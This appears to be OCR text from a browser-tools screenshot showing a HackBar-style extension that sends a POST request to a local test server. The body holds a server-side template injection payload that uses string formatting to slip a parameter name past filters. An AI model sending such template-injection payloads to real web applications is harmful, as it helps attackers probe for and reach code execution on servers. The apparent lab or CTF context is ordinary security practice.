 11
Elements Console Sources Network Performance Memory App
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:5000/
enctype
Enable POST application/x-www-form-urlencoded
Body
ssti={{request.form.get("a{:c}".format(97))}}&aa=11